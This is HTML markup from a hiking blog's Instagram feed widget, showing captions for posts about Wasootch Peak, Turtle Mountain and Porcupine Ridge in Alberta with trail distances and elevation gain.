<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="701" data-locatornonce="4d3ea22d3f" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
